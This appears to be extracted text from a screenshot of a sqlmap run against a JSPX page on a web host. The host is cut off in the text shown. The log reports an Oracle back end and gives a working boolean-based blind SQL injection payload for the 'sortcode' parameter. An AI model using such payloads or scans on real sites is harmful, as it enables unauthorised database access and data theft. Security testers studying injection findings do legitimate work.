 D:\sqlmap>sqlmap -u "http permissionitem_list_Sort.jspx?so
rtcode=003004&areaid="
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 16:05:38
[16:05:38] [INFO] using 'D:\sqlmap\output\ session' as session file
[16:05:38] [INFO] resuming back-end DBMS 'oracle' from session file
[16:05:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sortcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sortcode=003004' AND 5223=5223 AND 'QGBu'='QGBu&areaid=